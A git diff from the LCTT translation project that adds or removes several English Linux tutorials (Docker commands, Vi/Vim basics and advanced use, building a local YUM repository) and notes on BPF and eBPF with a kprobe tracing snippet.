* some docs on ftrace design for linux kernel devs (not as useful, but interesting) [Documentation/ftrace-design.txt][9]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://jvns.ca/blog/2017/03/19/getting-started-with-ftrace/
|
||||
|
||||
作者:[Julia Evans ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://jvns.ca
|
||||
[1]:https://lwn.net/Articles/365835/
|
||||
[2]:https://lwn.net/Articles/366796/
|
||||
[3]:https://lwn.net/Articles/370423/
|
||||
[4]:https://lwn.net/Articles/410200/
|
||||
[5]:https://lwn.net/Articles/425583/
|
||||
[6]:https://lwn.net/Articles/608497/
|
||||
[7]:https://raw.githubusercontent.com/torvalds/linux/v4.4/Documentation/trace/ftrace.txt
|
||||
[8]:https://raw.githubusercontent.com/torvalds/linux/v4.4/Documentation/trace/events.txt
|
||||
[9]:https://raw.githubusercontent.com/torvalds/linux/v4.4/Documentation/trace/ftrace-design.txt
|
||||
[10]:https://lwn.net/Articles/290277/
|
||||
[11]:https://lwn.net/Articles/365835/
|
||||
[12]:https://lwn.net/Articles/410200/
|
||||
[13]:https://gist.githubusercontent.com/jvns/e5c2d640f7ec76ed9ed579be1de3312e/raw/78b8425436dc4bb5bb4fa76a4f85d5809f7d1ef2/trace-cmd-report.txt
|
||||
[14]:https://gist.githubusercontent.com/jvns/f32e9b06bcd2f1f30998afdd93e4aaa5/raw/8154d9828bb895fd6c9b0ee062275055b3775101/function_graph.txt
|
||||
[15]:https://github.com/torvalds/linux/blob/v4.4/kernel/futex.c#L1313-L1324
|
||||
[16]:https://github.com/brendangregg/perf-tools
|
||||
[17]:https://lwn.net/Articles/425583/
|
||||
[18]:https://lwn.net/subscribe/Info
|
||||
@ -1,178 +0,0 @@
|
||||
translating by lujun9972
|
||||
Important Docker commands for Beginners
|
||||
======
|
||||
In our earlier tutorial, we learned to[ **install Docker on RHEL\ CentOS 7 & also created a docker container.**][1] In this tutorial, we will learn more commands to manipulate a docker container.
|
||||
|
||||
### **Syntax for using Docker command**
|
||||
|
||||
**$ docker [option] [command] [arguments]
|
||||
**
|
||||
|
||||
To view the list of all available commands that can be used with docker, run
|
||||
|
||||
**$ docker
|
||||
**
|
||||
|
||||
& we will get the following list of commands as the output,
|
||||
|
||||
**attach Attach to a running container
|
||||
build Build an image from a Dockerfile
|
||||
commit Create a new image from a container's changes
|
||||
cp Copy files/folders between a container and the local filesystem
|
||||
create Create a new container
|
||||
diff Inspect changes on a container's filesystem
|
||||
events Get real time events from the server
|
||||
exec Run a command in a running container
|
||||
export Export a container's filesystem as a tar archive
|
||||
history Show the history of an image
|
||||
images List images
|
||||
import Import the contents from a tarball to create a filesystem image
|
||||
info Display system-wide information
|
||||
inspect Return low-level information on a container or image
|
||||
kill Kill a running container
|
||||
load Load an image from a tar archive or STDIN
|
||||
login Log in to a Docker registry
|
||||
logout Log out from a Docker registry
|
||||
logs Fetch the logs of a container
|
||||
network Manage Docker networks
|
||||
pause Pause all processes within a container
|
||||
port List port mappings or a specific mapping for the CONTAINER
|
||||
ps List containers
|
||||
pull Pull an image or a repository from a registry
|
||||
push Push an image or a repository to a registry
|
||||
rename Rename a container
|
||||
restart Restart a container
|
||||
rm Remove one or more containers
|
||||
rmi Remove one or more images
|
||||
run Run a command in a new container
|
||||
save Save one or more images to a tar archive
|
||||
search Search the Docker Hub for images
|
||||
start Start one or more stopped containers
|
||||
stats Display a live stream of container(s) resource usage statistics
|
||||
stop Stop a running container
|
||||
tag Tag an image into a repository
|
||||
top Display the running processes of a container
|
||||
unpause Unpause all processes within a container
|
||||
update Update configuration of one or more containers
|
||||
version Show the Docker version information
|
||||
volume Manage Docker volumes
|
||||
wait Block until a container stops, then print its exit code
|
||||
**
|
||||
|
||||
To further view the options available with a command, run
|
||||
|
||||
**$ docker docker-subcommand info
|
||||
**
|
||||
|
||||
& we will get a list of options that we can use with the docker-sub command.
|
||||
|
||||
### **Testing connection with Docker Hub**
|
||||
|
||||
By default, all the images that are used are pulled from Docker Hub. We can upload or download an image for OS from Docker Hub. To make sure that we can do so, run
|
||||
|
||||
**$ docker run hello-world
|
||||
**
|
||||
|
||||
& the output should be,
|
||||
|
||||
**Hello from Docker.
|
||||
This message shows that your installation appears to be working correctly.
|
||||
…
|
||||
**
|
||||
|
||||
This output message shows that we can access Docker Hub & can now download docker images from Docker Hub.
|
||||
|
||||
### **Searching an Image**
|
||||
|
||||
To search for an image for the container, run
|
||||
|
||||
**$ docker search Ubuntu
|
||||
**
|
||||
|
||||
& we should get list of available Ubuntu images. Remember if you are looking for an official image, look for [OK] under the official column.
|
||||
|
||||
### **Downloading an image**
|
||||
|
||||
Once we have searched and found the image we are looking for, we can download it by running,
|
||||
|
||||
**$ docker pull Ubuntu
|
||||
**
|
||||
|
||||
### **Viewing downloaded images**
|
||||
|
||||
To view all the downloaded images, run
|
||||
|
||||
**$ docker images
|
||||
**
|
||||
|
||||
### **Running an container**
|
||||
|
||||
To run a container using the downloaded image , we will use
|
||||
|
||||
**$ docker run -it Ubuntu
|
||||
**
|
||||
|
||||
Here, using '-it' will open a shell that can be used to interact with the container. Once the container is up & running, we can then use it as a normal machine & execute any commands that we require for our container.
|
||||
|
||||
### **Displaying all docker containers**
|
||||
|
||||
To view the list of all docker containers, run
|
||||
|
||||
**$ docker ps
|
||||
**
|
||||
|
||||
The output will contain list ofcontainers with container id.
|
||||
|
||||
### **Stopping a docker container**
|
||||
|
||||
To stop a docker container, run
|
||||
|
||||
**$ docker stop container-id
|
||||
**
|
||||
|
||||
### **Exit from the container**
|
||||
|
||||
To exit from the container, type
|
||||
|
||||
**$ exit
|
||||
**
|
||||
|
||||
### **Saving the state of the container**
|
||||
|
||||
Once the container is running & we have changed some settings in the container, like for example installed apache server, we need to save the state of the container. Image created is saved on the local system.
|
||||
|
||||
To commit & save the state of the container, run
|
||||
|
||||
**$ docker commit 85475ef774 repository/image_name
|
||||
**
|
||||
|
||||
Here, **commit** will save the container state,
|
||||
|
||||
**85475ef774** , is the container id of the container,
|
||||
|
||||
**repository** , usually the docker hub username (or name of the repository added)
|
||||
|
||||
**image_name** , will be the new name of the image.
|
||||
|
||||
We can further add more information to the above command using '-m' & '-a'. With '-m', we can mention a message saying that apache server is installed & with '-a' we can add author name.
|
||||
|
||||
**For example**
|
||||
|
||||
**docker commit -m "apache server installed"-a "Dan Daniels" 85475ef774 daniels_dan/Cent_container
|
||||
**
|
||||
|
||||
This completes our tutorial on important commands used in Dockers, please share your comments/queries in the comment box below.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/important-docker-commands-beginners/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
[1]:http://linuxtechlab.com/create-first-docker-container-beginners-guide/
|
||||
138
sources/tech/20170511 Working with VI editor - The Basics.md
Normal file
138
sources/tech/20170511 Working with VI editor - The Basics.md
Normal file
@ -0,0 +1,138 @@
|
||||
Working with VI editor : The Basics
|
||||
======
|
||||
VI editor is a powerful command line based text editor that was originally created for Unix but has since been ported to various Unix & Linux distributions. In Linux there exists another, advanced version of VI editor called VIM (also known as VI IMproved ). VIM only adds funtionalities to already powefrul VI editor, some of the added functionalities a
|
||||
|
||||
* Support for many more Linux distributions,
|
||||
|
||||
* Support for various coding languages like python, c++, perl etc with features like code folding , code highlighting etc
|
||||
|
||||
* Can be used to edit files over network protocols like ssh and http,
|
||||
|
||||
* Support to edit files inside a compressed archive,
|
||||
|
||||
* Allows screen to split for editing multiple files.
|
||||
|
||||
|
||||
|
||||
|
||||
Now let's discuss the commands/options that we can use with VI/VIM. For the purposes of this tutorial, we are going to use VI as an example but all the commands with VI can be used with VIM as well. But firstly we will start out with the two modes of VI text editor,
|
||||
|
||||
### Command Mode
|
||||
|
||||
This mode allows to handle tasks like saving files, executing a command within vi, copy/cut/paste operations, & tasks like finding/replacing. When in Insert mode, we can press escape to exit into command mode.
|
||||
|
||||
### Insert Mode
|
||||
|
||||
It's where we insert text into the file. To get into insert mode, we will press 'i' in command line mode.
|
||||
|
||||
### Creating a file
|
||||
|
||||
In order to create a file, use
|
||||
|
||||
```
|
||||
$ vi filename
|
||||
```
|
||||
|
||||
Once the file is created & opened, we will enter into what's called a command mode & to enter text into the file, we need to use insert mode. Let's learn in brief about these two modes,
|
||||
|
||||
### Exit out of Vi
|
||||
|
||||
To exit out of Vi from insert mode, we will first press 'Esc' key to exit into command mode & here we can perform following tasks to exit out of vi,
|
||||
|
||||
1. Exit without saving file- to exit out of vi command mode without saving of file, type : `:q!`
|
||||
|
||||
2. Save file & exit - To save a file & exit, type: `:wq`
|
||||
|
||||
Now let's discuss the commands/options that can be used in command mode.
|
||||
|
||||
### Cursor movement
|
||||
|
||||
Use the keys mentioned below to manipulate the cursor position
|
||||
|
||||
1. **k** moves cursor one line up
|
||||
|
||||
2. **j ** moves cursor one line down
|
||||
|
||||
3. **h ** moves cursor to left one character postion
|
||||
|
||||
4. **i** moves cursor to right one character position
|
||||
|
||||
|
||||
|
||||
|
||||
**Note :** If want to move multiple line up or down or left or right, we can use 4k or 5j, which will move cursor 4 lines up or 5 characters right respectively.
|
||||
|
||||
5. **0** cursor will be at begining of the line
|
||||
|
||||
6. **$** cursor will be at the end of a line
|
||||
|
||||
7. ** nG** moves to nth line of the file
|
||||
|
||||
8. **G** moves to last line of the file
|
||||
|
||||
9. **{ ** moves a paragraph back
|
||||
|
||||
10. **}** moves a paragraph forward
|
||||
|
||||
|
||||
|
||||
|
||||
There are several other options that can be used to manage the cursor movement but these should get the work done for you.
|
||||
|
||||
### Editing files
|
||||
|
||||
Now we will learn the options that can be used in command mode to change our mode to Insert mode for editing the files
|
||||
|
||||
1. **i** Inserts text before the current cursor location
|
||||
|
||||
2. **I** Inserts text at the beginning of the current line
|
||||
|
||||
3. ** a ** Inserts text after the current cursor location
|
||||
|
||||
4. **A ** Inserts text at the end of the current line
|
||||
|
||||
5. **o** Creates a new line for text entry below the cursor location
|
||||
|
||||
6. ** O** Creates a new line for text entry above the cursor location
|
||||
|
||||
|
||||
|
||||
|
||||
### Deleting file text
|
||||
|
||||
All of these commands will be excuted from command mode, so if you are in Insert mode exit out to command mode using the 'Esc' key
|
||||
|
||||
1. **dd** will delete the complete line of the cursor, can use a number like 2dd to delete next 2 lines after the cursor
|
||||
|
||||
2. **d$** deletes from cursor position till end of the line
|
||||
|
||||
3. **d^** deletes from cursor position till beginning of line
|
||||
|
||||
4. **dw** deletes from cursor to next word
|
||||
|
||||
|
||||
### Copy & paste commands
|
||||
|
||||
1. **yy** to yank or copy the current line. Can be used with a number to copy a number of lines
|
||||
|
||||
2. **p** paste the copied lines after cursor position
|
||||
|
||||
3. **P** paste the copied lines before the cursor postion
|
||||
|
||||
|
||||
|
||||
|
||||
These were some the basic operations that we can use with VI or VIM editor. In our future tutorials, we leanrn to perform some advanced operations with VI/VIM editors. If having any queries or comments, please leave them in the comment box below.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/working-vi-editor-basics/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
@ -0,0 +1,119 @@
|
||||
translating---geekpi
|
||||
|
||||
|
||||
Working with Vi/Vim Editor : Advanced concepts
|
||||
======
|
||||
Earlier we have discussed some basics about VI/VIM editor but VI & VIM are both very powerful editors and there are many other functionalities that can be used with these editors. In this tutorial, we are going to learn some advanced uses of VI/VIM editor.
|
||||
|
||||
( **Recommended Read** : [Working with VI editor : The Basics ][1])
|
||||
|
||||
## Opening multiple files with VI/VIM editor
|
||||
|
||||
To open multiple files, command would be same as is for a single file; we just add the file name for second file as well.
|
||||
|
||||
```
|
||||
$ vi file1 file2 file 3
|
||||
```
|
||||
|
||||
Now to browse to next file, we can use
|
||||
|
||||
```
|
||||
$ :n
|
||||
```
|
||||
|
||||
or we can also use
|
||||
|
||||
```
|
||||
$ :e filename
|
||||
```
|
||||
|
||||
## Run external commands inside the editor
|
||||
|
||||
We can run external Linux/Unix commands from inside the vi editor, i.e. without exiting the editor. To issue a command from editor, go back to Command Mode if in Insert mode & we use the BANG i.e. '!' followed by the command that needs to be used. Syntax for running a command is,
|
||||
|
||||
```
|
||||
$ :! command
|
||||
```
|
||||
|
||||
An example for this would be
|
||||
|
||||
```
|
||||
$ :! df -H
|
||||
```
|
||||
|
||||
## Searching for a pattern
|
||||
|
||||
To search for a word or pattern in the text file, we use following two commands in command mode,
|
||||
|
||||
* command '/' searches the pattern in forward direction
|
||||
|
||||
* command '?' searched the pattern in backward direction
|
||||
|
||||
|
||||
Both of these commands are used for same purpose, only difference being the direction they search in. An example would be,
|
||||
|
||||
`$ :/ search pattern` (If at beginning of the file)
|
||||
|
||||
`$ :/ search pattern` (If at the end of the file)
|
||||
|
||||
## Searching & replacing a pattern
|
||||
|
||||
We might be required to search & replace a word or a pattern from our text files. So rather than finding the occurrence of word from whole text file & replace it, we can issue a command from the command mode to replace the word automatically. Syntax for using search & replacement is,
|
||||
|
||||
```
|
||||
$ :s/pattern_to_be_found/New_pattern/g
|
||||
```
|
||||
|
||||
Suppose we want to find word "alpha" & replace it with word "beta", the command would be
|
||||
|
||||
```
|
||||
$ :s/alpha/beta/g
|
||||
```
|
||||
|
||||
If we want to only replace the first occurrence of word "alpha", then the command would be
|
||||
|
||||
```
|
||||
$ :s/alpha/beta/
|
||||
```
|
||||
|
||||
## Using Set commands
|
||||
|
||||
We can also customize the behaviour, the and feel of the vi/vim editor by using the set command. Here is a list of some options that can be use set command to modify the behaviour of vi/vim editor,
|
||||
|
||||
`$ :set ic ` ignores cases while searching
|
||||
|
||||
`$ :set smartcase ` enforce case sensitive search
|
||||
|
||||
`$ :set nu` display line number at the begining of the line
|
||||
|
||||
`$ :set hlsearch ` highlights the matching words
|
||||
|
||||
`$ : set ro ` change the file type to read only
|
||||
|
||||
`$ : set term ` prints the terminal type
|
||||
|
||||
`$ : set ai ` sets auto-indent
|
||||
|
||||
`$ :set noai ` unsets the auto-indent
|
||||
|
||||
Some other commands to modify vi editors are,
|
||||
|
||||
`$ :colorscheme ` its used to change the color scheme for the editor. (for VIM editor only)
|
||||
|
||||
`$ :syntax on ` will turn on the color syntax for .xml, .html files etc. (for VIM editor only)
|
||||
|
||||
This complete our tutorial, do mention your queries/questions or suggestions in the comment box below.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/working-vivim-editor-advanced-concepts/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
[1]:http://linuxtechlab.com/working-vi-editor-basics/
|
||||
@ -0,0 +1,118 @@
|
||||
translating---geekpi
|
||||
|
||||
Creating a YUM repository from ISO & Online repo
|
||||
======
|
||||
|
||||
YUM tool is one of the most important tool for Centos/RHEL/Fedora. Though in latest builds of fedora, it has been replaced with DNF but that not at all means that it has ran its course. It is still used widely for installing rpm packages, we have already discussed YUM with examples in our earlier tutorial ([ **READ HERE**][1]).
|
||||
|
||||
In this tutorial, we are going to learn to create a Local YUM repository, first by using ISO image of OS & then by creating a mirror image of an online yum repository.
|
||||
|
||||
### Creating YUM with DVD ISO
|
||||
|
||||
We are using a Centos 7 dvd for this tutorial & same process should work on RHEL 7 as well.
|
||||
|
||||
Firstly create a directory named YUM in root folder
|
||||
|
||||
```
|
||||
$ mkdir /YUM-
|
||||
```
|
||||
|
||||
then mount Centos 7 ISO ,
|
||||
|
||||
```
|
||||
$ mount -t iso9660 -o loop /home/dan/Centos-7-x86_x64-DVD.iso /mnt/iso/
|
||||
```
|
||||
|
||||
Next, copy the packages from mounted ISO to /YUM folder. Once all the packages have been copied to the system, we will install the required packages for creating YUM. Open /YUM & install the following RPM packages,
|
||||
|
||||
```
|
||||
$ rpm -ivh deltarpm
|
||||
$ rpm -ivh python-deltarpm
|
||||
$ rpm -ivh createrepo
|
||||
```
|
||||
|
||||
Once these packages have been installed, we will create a file named " **local.repo "** in **/etc/yum.repos.d** folder with all the yum information
|
||||
|
||||
```
|
||||
$ vi /etc/yum.repos.d/local.repo
|
||||
```
|
||||
|
||||
```
|
||||
LOCAL REPO]
|
||||
Name=Local YUM
|
||||
baseurl=file:///YUM
|
||||
gpgcheck=0
|
||||
enabled=1
|
||||
```
|
||||
|
||||
Save & exit the file. Next we will create repo-data by running the following command
|
||||
|
||||
```
|
||||
$ createrepo -v /YUM
|
||||
```
|
||||
|
||||
It will take some time to create the repo data. Once the process finishes, run
|
||||
|
||||
```
|
||||
$ yum clean all
|
||||
```
|
||||
|
||||
to clean cache & then run
|
||||
|
||||
```
|
||||
$ yum repolist
|
||||
```
|
||||
|
||||
to check the list of all repositories. You should see repo "local.repo" in the list.
|
||||
|
||||
|
||||
### Creating mirror YUM repository with online repository
|
||||
|
||||
Process involved in creating a yum is similar to creating a yum with an ISO image with one exception that we will fetch our rpm packages from an online repository instead of an ISO.
|
||||
|
||||
Firstly, we need to find an online repository to get the latest packages . It is advised to find an online yum that is closest to your location , in order to optimize the download speeds. We will be using below mentioned , you can select one nearest to yours location from [CENTOS MIRROR LIST][2]
|
||||
|
||||
After selecting a mirror, we will sync that mirror with our system using rsync but before you do that, make sure that you plenty of space on your server
|
||||
|
||||
```
|
||||
$ rsync -avz rsync://mirror.fibergrid.in/centos/7.2/os/x86_64/Packages/s/ /YUM
|
||||
```
|
||||
|
||||
Sync will take quite a while (maybe an hour) depending on your internet speed. After the syncing is completed, we will update our repo-data
|
||||
|
||||
```
|
||||
$ createrepo - v /YUM
|
||||
```
|
||||
|
||||
Our Yum is now ready to used . We can create a cron job for our repo to be updated automatically at a determined time daily or weekly as per you needs.
|
||||
|
||||
To create a cron job for syncing the repository, run
|
||||
|
||||
```
|
||||
$ crontab -e
|
||||
```
|
||||
|
||||
& add the following line
|
||||
|
||||
```
|
||||
30 12 * * * rsync -avz http://mirror.centos.org/centos/7/os/x86_64/Packages/ /YUM
|
||||
```
|
||||
|
||||
This will enable the syncing of yum every night at 12:30 AM. Also remember to create repository configuration file in /etc/yum.repos.d , as we did above.
|
||||
|
||||
That's it guys, you now have your own yum repository to use. Please share this article if you like it & leave your comments/queries in the comment box down below.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/creating-yum-repository-iso-online-repo/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
[1]:http://linuxtechlab.com/using-yum-command-examples/
|
||||
[2]:http://mirror.centos.org/centos/
|
||||
152
sources/tech/20170628 Notes on BPF and eBPF.md
Normal file
152
sources/tech/20170628 Notes on BPF and eBPF.md
Normal file
@ -0,0 +1,152 @@
|
||||
translating by qhwdw Notes on BPF & eBPF
|
||||
============================================================
|
||||
|
||||
Today it was Papers We Love, my favorite meetup! Today [Suchakra Sharma][6]([@tuxology][7] on twitter/github) gave a GREAT talk about the original BPF paper and recent work in Linux on eBPF. It really made me want to go write eBPF programs!
|
||||
|
||||
The paper is [The BSD Packet Filter: A New Architecture for User-level Packet Capture][8]
|
||||
|
||||
I wanted to write some notes on the talk here because I thought it was super super good.
|
||||
|
||||
To start, here are the [slides][9] and a [pdf][10]. The pdf is good because there are links at the end and in the PDF you can click the links.
|
||||
|
||||
### what’s BPF?
|
||||
|
||||
Before BPF, if you wanted to do packet filtering you had to copy all the packets into userspace and then filter them there (with “tap”).
|
||||
|
||||
this had 2 problems:
|
||||
|
||||
1. if you filter in userspace, it means you have to copy all the packets into userspace, copying data is expensive
|
||||
|
||||
2. the filtering algorithms people were using were inefficient
|
||||
|
||||
The solution to problem #1 seems sort of obvious, move the filtering logic into the kernel somehow. Okay. (though the details of how that’s done isn’t obvious, we’ll talk about that in a second)
|
||||
|
||||
But why were the filtering algorithms inefficient! Well!!
|
||||
|
||||
If you run `tcpdump host foo` it actually runs a relatively complicated query, which you could represent with this tree:
|
||||
|
||||

|
||||
|
||||
Evaluating this tree is kind of expensive. so the first insight is that you can actually represent this tree in a simpler way, like this:
|
||||
|
||||

|
||||
|
||||
Then if you have `ether.type = IP` and `ip.src = foo` you automatically know that the packet matches `host foo`, you don’t need to check anything else. So this data structure (they call it a “control flow graph” or “CFG”) is a way better representation of the program you actually want to execute to check matches than the tree we started with.
|
||||
|
||||
### How BPF works in the kernel
|
||||
|
||||
The main important here is that packets are just arrays of bytes. BPF programs run on these arrays of bytes. They’re not allowed to have loops but they _can_ have smart stuff to figure out the length of the IP header (IPv6 & IPv4 are different lengths!) and then find the TCP port based on that length
|
||||
|
||||
```
|
||||
x = ip_header_length
|
||||
port = *(packet_start + x + port_offset)
|
||||
|
||||
```
|
||||
|
||||
(it looks different from that but it’s basically the same). There’s a nice description of the virtual machine in the paper/slides so I won’t explain it.
|
||||
|
||||
When you run `tcpdump host foo` this is what happens, as far as I understand
|
||||
|
||||
1. convert `host foo` into an efficient DAG of the rules
|
||||
|
||||
2. convert that DAG into a BPF program (in BPF bytecode) for the BPF virtual machine
|
||||
|
||||
3. Send the BPF bytecode to the Linux kernel, which verifies it
|
||||
|
||||
4. compile the BPF bytecode program into native code. For example [here’s the JIT code for ARM][1] and for [x86][2]
|
||||
|
||||
5. when packets come in, Linux runs the native code to decide if that packet should be filtered or not. It’l often run only 100-200 CPU instructions for each packet that needs to be processed, which is super fast!
|
||||
|
||||
### the present: eBPF
|
||||
|
||||
But BPF has been around for a long time! Now we live in the EXCITING FUTURE which is eBPF. I’d heard about eBPF a bunch before but I felt like this helped me put the pieces together a little better. (i wrote this [XDP & eBPF post][11]back in April when I was at netdev)
|
||||
|
||||
some facts about eBPF:
|
||||
|
||||
* eBPF programs have their own bytecode language, and are compiled from that bytecode language into native code in the kernel, just like BPF programs
|
||||
|
||||
* eBPF programs run in the kernel
|
||||
|
||||
* eBPF programs can’t access arbitrary kernel memory. Instead the kernel provides functions to get at some restricted subset of things.
|
||||
|
||||
* they _can_ communicate with userspace programs through BPF maps
|
||||
|
||||
* there’s a `bpf` syscall as of Linux 3.18
|
||||
|
||||
### kprobes & eBPF
|
||||
|
||||
You can pick a function (any function!) in the Linux kernel and execute a program that you write every time that function happens. This seems really amazing and magical.
|
||||
|
||||
For example! There’s this [BPF program called disksnoop][12] which tracks when you start/finish writing a block to disk. Here’s a snippet from the code:
|
||||
|
||||
```
|
||||
BPF_HASH(start, struct request *);
|
||||
void trace_start(struct pt_regs *ctx, struct request *req) {
|
||||
// stash start timestamp by request ptr
|
||||
u64 ts = bpf_ktime_get_ns();
|
||||
start.update(&req, &ts);
|
||||
}
|
||||
...
|
||||
b.attach_kprobe(event="blk_start_request", fn_name="trace_start")
|
||||
b.attach_kprobe(event="blk_mq_start_request", fn_name="trace_start")
|
||||
|
||||
```
|
||||
|
||||
This basically declares a BPF hash (which the program uses to keep track of when the request starts / finishes), a function called `trace_start` which is going to be compiled into BPF bytecode, and attaches `trace_start` to the `blk_start_request` kernel function.
|
